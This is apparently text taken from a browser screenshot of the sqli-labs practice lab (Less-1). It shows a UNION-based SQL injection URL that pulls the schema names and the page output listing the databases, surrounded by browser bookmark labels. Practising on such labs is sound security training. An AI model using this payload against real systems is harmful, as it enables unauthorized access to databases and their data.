 不安全 47.242.11.182:88/Less-1/?id=-1%27%20UNION%20SELECT%201,group_concat(schema_name),3%20FROM%20information_schema.schemata--+
Google Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 虎牙直播-技术驱动... 哔哩哔哩 ( ゜- ゜)つ... 腾讯视频 - 中国领... Gmail 个人空间 GitHub OPPO云服务官网
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3